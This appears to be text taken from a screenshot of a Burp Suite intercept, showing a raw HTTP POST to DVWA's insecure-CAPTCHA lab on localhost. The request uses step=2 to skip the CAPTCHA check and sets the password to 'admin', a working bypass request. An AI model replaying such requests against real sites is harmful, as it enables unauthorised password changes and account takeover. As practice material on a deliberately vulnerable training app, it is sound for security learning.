 Request to http://127.0.0.1:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /dvwa/vulnerabilities/captcha/ HTTP/1.1
Host: 127.0.0.1
Content-Length: 59
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/67.0.3396.99 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/dvwa/vulnerabilities/captcha/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: security=low; PHPSESSID=842n4cnel00gbrkd5mi9fk98f6
Connection: close
step=2&password_new=admin&password_conf=admin&Change=Change